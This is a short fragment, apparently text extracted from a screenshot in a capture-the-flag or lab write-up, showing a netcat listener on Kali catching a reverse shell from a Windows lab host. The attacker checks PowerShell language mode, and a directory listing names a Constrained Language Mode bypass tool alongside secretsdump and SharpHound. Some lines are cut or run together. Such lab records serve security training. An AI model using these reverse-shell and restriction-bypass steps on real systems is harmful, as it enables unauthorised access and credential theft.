 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 2333
listening on [any] 2333 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.10.103] 56329
id
ERROR: The term 'id' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify th
 the path is correct and try again.
PS C:\Users\amanda\Documents> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\amanda\Documents>
CLM.exe
PS C:\Users\amanda\Documents> ls
Hound.zip
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/31/2025 4:12 AM 33792 PsBypassCLM.exe
reshell.php secretsdump shadowscrip SharpHound.